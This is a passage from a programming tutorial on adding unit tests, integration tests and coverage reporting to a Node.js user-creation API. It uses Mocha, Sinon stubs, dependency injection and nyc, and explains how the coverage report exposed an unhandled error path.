In the context of our tests, we don't really care about the returned value of res.json() – we only care that our checkEmptyPayload middleware function relays this value back faithfully. Therefore, we can turn our res.json spy into a stub, and make it return a reference to an object:
resJsonReturnValue = {};
res = {
status: spy(),
set: spy(),
json: stub().returns(resJsonReturnValue),
};
We can then add another assertion step to compare the value returned by the checkEmptyPayload function, and the value returned by our res.json stub; they should be strictly identical:
describe('and the content-length header is "0"', function () {
let resJsonReturnValue;
let returnedValue;
beforeEach(function () {
...
returnedValue = checkEmptyPayload(req, res, next);
});
...
it('should return whatever res.json() returns', function () {
assert.strictEqual(returnedValue, resJsonReturnValue);
});
...
});
Run the unit tests by executing yarn run test:unit, fix any errors that cause the tests to fail, and then commit the unit tests to the repository:
$ git add -A && git commit -m "Add unit tests for checkEmptyPayload middleware"
Now, it's time for you to write some unit tests yourself. Try following the same approach to test the checkContentTypeIsJson, checkContentTypeIsSet, and errorHandler middleware functions. Refer to the code bundle for help if needed. As always, run the tests and commit your code!
Once all of our middleware functions have been unit tested, we will move on to testing the request handlers and the engine.
First, we'll move the src/handlers/users/create.js module into its own directory. Then, we will correct the file paths specified in the import statements to point to the correct file. Lastly, we will create an index.unit.test.js file next to our module to house the unit tests.
Let's take a look at the createUser function inside our request handler module. It has the following structure:
import create from '../../../engines/users/create';
function createUser(req, res, db) {
create(req, db)
.then(onFulfilled, onRejected)
.catch(...)
}
First, it will call the create function that was imported from src/engines/users/create/index.js. Based on the result, it will invoke either the onFulfilled or onRejected callbacks inside the then block.
Although our createUser function depends on the create function, when writing a unit test, our test should test only the relevant unit, not its dependencies. Therefore, if the result of our tests relies on the create function, we should use a stub to control its behavior. Otherwise, our test would, in fact, be an integration test.
We can create different stubs that return different results, each mimicking the possible return values of the create function:
import { stub } from 'sinon';
import ValidationError from '../../../validators/errors/validation-error';
const createStubs = {
success: stub().resolves({ _id: 'foo'}),
validationError: stub().rejects(new ValidationError()),
otherError: stub().rejects(new Error()),
}
Now, if we invoke createStubs.success(), it will always resolve to the { _id: 'foo'} object; therefore, we can use this stub to test for scenarios where the req object we pass into the createUser function is valid. Likewise, we can use createStubs.validationError() to mimic a situation where the req object causes createUser to reject with ValidationError.
Now, we know how to stub out the create function, but how do we actually replace it inside the createUser function? When testing the createUser function, the only variables we can change in our test are the parameters we pass into the function, and the createUser method accepts only three parameters: req, res, and db.
There are two approaches to this: dependency injection and monkey patching.
The idea of dependency injection is to make every dependency a parameter of the function.
At the moment, our createUser function relies on entities outside of its parameters; this includes the create function and the ValidationError class. If we were to use dependency injection, we'd modify our createUser function to have the following structure:
function createUser(req, res, db, create, ValidationError) {
create(req)
.then(onFulfilled, onRejected)
.catch(...)
}
Then, we would be able to inject the following dependencies from our tests:
...
import ValidationError from '../../../validators/errors/validation-error';
import createUser from '.';
const generateCreateStubs = {
success: () => stub().resolves({ _id: 'foo'})
}
describe('create', function () {
describe('When called with valid request object', function (done) {
...
createUser(req, res, db, generateCreateStubs.success(), ValidationError)
.then((result) => {
// Assertions here
})
})
})
An alternative approach to dependency injection is monkey patching, where we dynamically modify the system at runtime. In our example, we might want to replace the create function with our stub functions, but only when we are running our tests.
Implementations of monkey patching libraries tend to be hacky and usually involves reading the module code into a string, injecting custom code into the string, and then loading it. Thus, the entities being monkey patched would be modified in some way.
There are several libraries that allow us to apply monkey patches when running tests; the most popular library is rewire (npmjs.com/package/rewire). It also has a Babel plugin equivalent called babel-plugin-rewire (github.com/speedskater/babel-plugin-rewire).
This plugin will add the __set__, __get__, and __with__ methods to every top-level file-scoped entity in the module being "rewired". Now, we can use the __set__ method of our createUser module to monkey patch our create function, like so:
createUser.__set__('create', createUserStubs.success)
The __set__ method returns a function that we can use to revert the create function back to its original state. This is useful when you want to run tests using different variants of create. In that case, you'd simply revert the create function after each test run, and patch it again at the beginning of the next run.
Both approaches have their pros and cons, so let's compare their differences and see which one is the most appropriate for our use case.
Dependency injection has the benefit of keeping every module as decoupled as possible, as modules do not have predefined dependencies; every dependency is passed in (injected) at runtime. This makes unit testing a lot easier, as we can replace any dependencies with stubs, keeping our unit tests truly unit tests.
With dependency injection, every dependency must be a parameter of the function. Thus, if the module has 20 dependencies, it'll need to have 20 parameters. This can make the module hard to read.
Often, you'll have a single root file where every dependency is imported, instantiated, and injected; these dependencies would then be passed down to child functions, and their child functions, and so on. This means for a developer to find the source of the dependency, he/she would have to follow the trail of function calls leading up to the root where the dependency is originally injected. This could be three or four function calls, or it might be a dozen.
Generally speaking, the more abstraction layers there are in a project, the harder it is for developers to read the code, but this is especially true when using the dependency injection approach.
With monkey patching, the signature of the module functions can be much leaner. Only dynamic dependencies would be included in the function parameters list; utility functions and static dependencies can be imported at the top of the file.
For instance, the req, res, and db parameters of the createUser function are dynamic – req and res would be different for each request, and db is only instantiated at startup. On the other hand, the create function and ValidationError class are static – you know their exact value before you run the code.
Therefore, using monkey patching can improve the readability of our application code, at the expense of making our test code a bit more complicated.
Dependency injection is a simple concept to implement and does not require any third-party tools. On the other hand, monkey patching is hard to implement and you'd normally use babel-plugin-rewire or a similar library. This means that our test would now have to depend on the babel-plugin-rewire package.
This can become an issue if babel-plugin-rewire becomes unmaintained, or if maintenance is slow. At the time of writing this book, the babel-plugin-rewire plugin still lacks support for Babel 7. If a developer is using the babel-plugin-rewire plugin, he/she won't be able to upgrade their Babel version, and for developers who are already using Babel 7, they won't be able to monkey patch until support is implemented.
From the preceding discussion, it seems like dependency injection is the better choice. Readability should not be too much of an issue, as we only have two layers of abstraction – handlers and engines. Therefore, let's migrate our code to use the dependency injection pattern.
First, remove the import statements from src/handlers/users/create/index.js and change the signature of the createUser function to include the create engine function and the ValidationError class:
function createUser(req, res, db, create, ValidationError) { ... }
Now, we need to inject these dependencies into the handler. In src/index.js, we are already using the injectHandlerDependencies function to inject the database client into the handler, so let's modify it to also inject the corresponding engine function and ValidationError class.
First, let's import all the dependencies inside src/index.js:
import ValidationError from './validators/errors/validation-error';
import createUserHandler from './handlers/users/create';
import createUserEngine from './engines/users/create';
Next, let's create a mapping of handler functions to engine functions, and call it handlerToEngineMap. We will pass this handlerToEngineMap function into the injectHandlerDependencies function, so that it knows which engine to inject:
const handlerToEngineMap = new Map([
[createUserHandler, createUserEngine],
]);
We are using the Map object, which was introduced in ECMAScript 2015 (ES6). A Map is a key-value store, where the keys and values can be of any type – primitives, objects, arrays, or functions (the last two are just special types of object). This is unlike an object literal, where the keys must be either a string or a Symbol. Here, we are storing the handler function as the key, and the engine function as the value.
All that's left to do in src/index.js is to add handlerToEngineMap and ValidationError into injectHandlerDependencies:
app.post('/users', injectHandlerDependencies(createUserHandler, client, handlerToEngineMap, ValidationError));
Finally, update the injectHandlerDependencies function to relay these dependencies into the handler:
function injectHandlerDependencies(handler, db, handlerToEngineMap, ValidationError) {
const engine = handlerToEngineMap.get(handler);
return (req, res) => { handler(req, res, db, engine, ValidationError); };
}
We've made a lot of changes in many files, so you should run all of our existing tests again to make sure that we didn't break anything. You may also want to commit these changes to the Git repository:
$ git add -A && git commit -m "Implement dependency injection pattern"
We're now ready to get back to our original task – writing unit tests for our Create User request handler! You should have enough understanding to implement the unit tests for the handler yourself, but we'd like to first give you some hints with regards to promises.
If the function we are testing perform asynchronous operations, there's no guarantee that the asynchronous operations would complete before our assertion code is run. For instance, if our create engine function is actually very slow to resolve, like so:
function createUser() {
aVerySlowCreate()
.then((result) => {
res.status(201);
});
}
Then the following test would fail:
describe("When create resolves with the new user's ID", function () {
beforeEach(function () {
createUser(req, res, db, create, ValidationError);
});
it('should call res.status() once', function () {
assert(res.status.calledOnce);
});
});
Mocha can deal with asynchronous code in two ways – using callbacks or promises. Since we'd generally avoid using callbacks, let's focus on working with promises. In Mocha, if we return a promise in the preceding beforeEach block, Mocha will wait for the promise to settle before running the relevant describe and it blocks. Therefore, when writing functions that involve asynchronous operations, we should always return a promise. Not only does it make the function easier to test, but it also allows you to chain multiple promises together should you have that need in the future.
Therefore, we must update our createUser function to a promise:
function createUser(req, res, db, create, ValidationError) {
return create(req, db)
...
}
Then, make sure that all of our beforeEach blocks also return a promise:
beforeEach(function () {
create = generateCreateStubs.success();
return createUser(req, res, db, create, ValidationError);
});
However, another limitation of Mocha is that you cannot return a rejected promise inside the hook functions. If you do, Mocha will think the test has failed. In those cases, you should move the function that you expect to fail inside the it block, and make any assertions inside a catch block:
it('should fail', function() {
createUser(...)
.catch(actualError => assert(actualError, expectedError))
});
You now have enough understanding of unit tests, Mocha, and working with promises to complete the unit tests for the Create User handler. Have a go at implementing this yourself, referring back to the reference code sample only if you need to.
As always, don't forget to run the unit and E2E tests to make sure you haven't introduced any regression, and then commit the changes to our repository:
$ git add -A && git commit -m "Add unit tests for Create User request handler"
Next, let's test our create engine function. Like our previous createUser request handler, the src/engines/users/create/index.js module contains two import statements, which makes it difficult to test. Therefore, just like before, we must pull these dependencies out, and import them back into src/index.js:
import createUserValidator from './validators/users/create';
...
const handlerToValidatorMap = new Map([
[createUserHandler, createUserValidator],
]);
...
app.post('/users', injectHandlerDependencies(createUserHandler, client, handlerToEngineMap, handlerToValidatorMap, ValidationError));
Then, update the injectHandlerDependencies function to inject the validator function into the handler:
function injectHandlerDependencies(
handler, db, handlerToEngineMap, handlerToValidatorMap, ValidationError,
) {
const engine = handlerToEngineMap.get(handler);
const validator = handlerToValidatorMap.get(handler);
return (req, res) => { handler(req, res, db, engine, validator, ValidationError); };
}
Then, inside the handler, relay the validator function and ValidationError class into the engine function:
function createUser(req, res, db, create, validator, ValidationError) {
return create(req, db, validator, ValidationError)
...
}
Finally, update the unit tests to cater for this change. Once all tests pass, commit this change to Git:
$ git add -A && git commit -m "Implement dependency injection for engine"
Once that's committed, let's move on to writing the unit tests themselves. There are only two cases to test for – when the validator returns with a ValidationError, or when it returns with undefined. Again, because we don't want our unit tests to depend on the validator, and so we will use stubs to simulate its functionality. Attempt to implement it yourself and compare it with our implementation, as follows:
import assert from 'assert';
import { stub } from 'sinon';
import ValidationError from '../../../validators/errors/validation-error';
import create from '.';
describe('User Create Engine', function () {
let req;
let db;
let validator;
const dbIndexResult = {};
beforeEach(function () {
req = {};
db = {
index: stub().resolves(dbIndexResult),
};
});
describe('When invoked and validator returns with undefined', function () {
let promise;
beforeEach(function () {
validator = stub().returns(undefined);
promise = create(req, db, validator, ValidationError);
return promise;
});
describe('should call the validator', function () {
it('once', function () {
assert(validator.calledOnce);
});
it('with req as the only argument', function () {
assert(validator.calledWithExactly(req));
});
});
it('should relay the promise returned by db.index()', function () {
promise.then(res => assert.strictEqual(res, dbIndexResult));
});
});
describe('When validator returns with an instance of ValidationError', function () {
it('should reject with the ValidationError returned from validator', function () {
const validationError = new ValidationError();
validator = stub().returns(validationError);
return create(req, db, validator, ValidationError)
.catch(err => assert.strictEqual(err, validationError));
});
});
});
As always, run the tests and commit the code:
$ git add -A && git commit -m "Implement unit tests for Create User engine"
So far, we have been retrofitting our code with unit tests, which test each unit individually, independent of external dependencies. However, it's also important to have confidence that different units are compatible with each other. This is where integration tests are useful. So, let's add some integration tests to our User Create engine that'll test its interaction with the database.
First, let's update our npm scripts to include a test:integration script. We'll also update the glob file in our test:unit npm to be more specific and select only unit tests. Lastly, update the test script to run the integration tests after the unit tests:
"test": "yarn run test:unit && yarn run test:integration && yarn run test:e2e",
"test:unit": "mocha 'src/**/*.unit.test.js' --require @babel/register",
"test:integration": "dotenv -e envs/test.env -e envs/.env mocha -- src/**/*.integration.test.js' --require @babel/register",
The dotenv mocha part will run Mocha after loading all the environment variables. We are then using a double dash (--) to signify to our bash shell that this is the end of the options for the dotenv command; anything after the double dash is passed into the mocha command, like it did previously.
You write your integration tests in the same way as your unit tests, the only difference being instead of stubbing everything, you supply the unit you're testing with genuine parameters. Let's take a look at the signature of our create function once again:
create(req, db, createUserValidator, ValidationError)
Previously, we used stubs to simulate the real db object and createUserValidator function. For an integration test, you'd actually import the real validator function and instantiate a real Elasticsearch JavaScript client. Once again, try to implement the integration tests yourself, and check back here for our solution:
import assert from 'assert';
import elasticsearch from 'elasticsearch';
import ValidationError from '../../../validators/errors/validation-error';
import createUserValidator from '../../../validators/users/create';
import create from '.';
const db = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
describe('User Create Engine', function () {
describe('When invoked with invalid req', function () {
it('should return promise that rejects with an instance of ValidationError', function () {
const req = {};
create(req, db, createUserValidator, ValidationError)
.catch(err => assert(err instanceof ValidationError));
});
});
describe('When invoked with valid req', function () {
it('should return a success object containing the user ID', function () {
const req = {
body: {
email: 'e@ma.il',
password: 'password',
profile: {},
},
};
create(req, db, createUserValidator, ValidationError)
.then((result) => {
assert.equal(result.result, 'created');
assert.equal(typeof result._id, 'string');
});
});
});
});
Again, run all the tests to make sure they all pass, then commit these changes to the repository:
$ git add -A && git commit -m "Add integration tests for Create User engine"
At the beginning of our TDD process, we wrote E2E tests first and used them to drive development. However, for unit and integration tests, we actually retrofitted them back into our implementation. Therefore, it's very likely that we missed some scenarios that we should have tested for.
To remedy this practical problem, we can summon the help of test coverage tools. A test coverage tool will run your tests and record all the lines of code that were executed; it will then compare this with the total number of lines in your source file to return a percentage coverage. For example, if my module contains 100 lines of code, and my tests only ran 85 lines of my module code, then my test coverage is 85%. This may mean that I have dead code or that I missed certain use cases. Once I know that some of my tests are not covering all of my code, I can then go back and add more test cases.
The de facto test coverage framework for JavaScript is istanbul (github.com/gotwarlost/istanbul). We will be using istanbul via its command line interface, nyc (github.com/istanbuljs/nyc). So, let's install the nyc package:
$ yarn add nyc --dev
Now, add the following npm script to package.json:
"test:unit:coverage": "nyc --reporter=html --reporter=text yarn run test:unit",
Now, we can run yarn run test:unit:coverage to get a report of our code coverage. Because we specified the --reporter=text option, nyc which will print the results to stdout in a text table format:

The --reporter=html flag will also instruct nyc to create an HTML report, which is stored at a new coverage directory at the root of the project.
Inside the coverage directory, you should find an index.html file; open it up in a web browser to continue:

At the top, you can see different percentages of test coverage. Here's what they mean:
We can see that our overall Statements coverage is 91.84%, which is pretty good already. However, our handlers/users/create/index.js file seems to have only 66.67% coverage. Let's investigate why!
Click on the handlers/users/create link until you arrive at the screen showing the source code of the file:

A green bar on the left-hand side indicates that the line is covered. Furthermore, nyc will give you a count for how many times that line was executed over the entire run of our unit test suite. For example, the preceding res.status(201) line has been executed 8 times.
A red bar indicates that the line has not been executed. This can mean one of a few things:
Any other gaps in the coverage are indicated in the code itself as a letter enclosed inside a black box; when you hover over it, it will provide a more descriptive reason. In our case, there's a letter E, which stands for "else path not taken", meaning there's no test that covers what happens when the create function rejects with an error that is not an instance of ValidationError.
In our case, it actually highlights an error in our code. Inside the onRejected function of our then block, we are returning undefined if the error is not an instance of ValidationError. This will, in effect, return a resolved promise, and thus the catch block will never catch the error. Furthermore, we are also not testing for the case where the create function returns a generic error. Therefore, let's increase the test coverage for this module by fixing these two issues.
Before we do, let's commit our existing changes:
$ git add -A && git commit -m "Implement test coverage for unit tests"
First, inside the /home/dli/.d4nyll/.beja/final/code/9/src/handlers/users/create/index.js file, change the return undefined; statement to propagate the error down the promise chain:
return res.json({ message: err.message });
}
throw err;
}).catch(() => {
res.status(500);
Then, add unit tests to src/handlers/users/create/index.unit.test.js to cover this missed scenario:
const generateCreateStubs = {
success: () => stub().resolves({ _id: USER_ID }),
genericError: () => stub().rejects(new Error()),
validationError: () => stub().rejects(new ValidationError(VALIDATION_ERROR_MESSAGE)),
};
...
describe('createUser', function () {
...
describe('When create rejects with an instance of Error', function () {
beforeEach(function () {
create = generateCreateStubs.genericError();
return createUser(req, res, db, create, validator, ValidationError);
});
describe('should call res.status()', function () {
it('once', function () {
assert(res.status.calledOnce);
});
it('with the argument 500', function () {
assert(res.status.calledWithExactly(500));
});
});
describe('should call res.set()', function () {
it('once', function () {
assert(res.set.calledOnce);
});
it('with the arguments "Content-Type" and "application/json"', function () {
assert(res.set.calledWithExactly('Content-Type', 'application/json'));
});
});
describe('should call res.json()', function () {
it('once', function () {
assert(res.json.calledOnce);
});
it('with a validation error object', function () {
assert(res.json.calledWithExactly({ message: 'Internal Server Error' }));
});
});
});
});
Now, when we run our test:unit:coverage script and look at the report again, you will be glad to see that coverage is now 100%!
